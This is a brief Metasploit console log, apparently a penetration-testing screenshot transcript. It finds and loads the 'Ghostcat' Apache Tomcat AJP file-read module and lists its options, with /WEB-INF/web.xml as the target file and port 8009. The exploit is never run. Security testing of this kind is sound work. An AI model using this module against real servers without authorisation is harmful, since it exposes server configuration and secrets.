 msf6 > search ghostcat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8009 yes The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) >